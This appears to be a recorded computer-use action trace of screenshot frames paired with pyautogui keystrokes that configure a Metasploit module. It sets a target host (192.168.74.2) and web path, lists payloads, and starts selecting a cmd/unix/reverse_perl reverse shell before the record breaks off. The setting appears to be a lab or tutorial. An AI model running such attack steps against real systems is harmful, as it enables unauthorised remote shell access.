
pyautogui.write('192.16')

pyautogui.write('8.')

pyautogui.write('74.2')

# - Set SITEPATH to /var/www/html
pyautogui.write('set')

pyautogui.write('sitep')

pyautogui.write('ath')

pyautogui.write('/var/')

pyautogui.write('www/')

pyautogui.write('html')

pyautogui.press('Return')

# - Display the options to confirm RHOSTS 192.168.74.2 and SITEPATH /var/www/html
pyautogui.write('show opt')

pyautogui.write('ions')

pyautogui.press('Return')

pyautogui.moveTo(289, 410)

pyautogui.write('show option')

# - List the nine compatible payloads, including cmd/unix bind and reverse shells
pyautogui.write('show p')

pyautogui.write('ayloads')

pyautogui.doubleClick(134, 465)

# - Set the payload to payload/cmd/unix/reverse_perl
pyautogui.write('set pa')

pyautogui.write('yload')
